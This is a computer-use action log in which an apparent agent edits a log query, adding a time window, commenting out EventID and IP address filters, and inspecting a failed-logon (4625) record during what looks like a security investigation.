
key("ctrl+shift+Tab")

key("Return")
type("|where TimeGenerated")

key("Tab")
type("(")

type("datetime(")

type("'2025-09")

type("-27")
type("14:30:00")

type("')..date")

type("time('2025")

type("-09-27")
type("16:40:00')")

key("shift+Return")
left_click(675, 277)
left_click_drag(601, 260, 764, 260)

Comment out the EventID filter line and rerun the query.
left_click(621, 306)

left_click(399, 272)
type("//")
key("shift+Return")

scroll(569, 463, "down", 1)

scroll(570, 455, "up", 1)

scroll(505, 492, "down", 1)

scroll(507, 497, "up", 1)

Comment out the IpAddress filter, inspect the first 4625 record, and widen TimeGenerated.
type("//")

double_click(651, 432)

left_click(982, 81)

left_click_drag(472, 412, 493, 412)
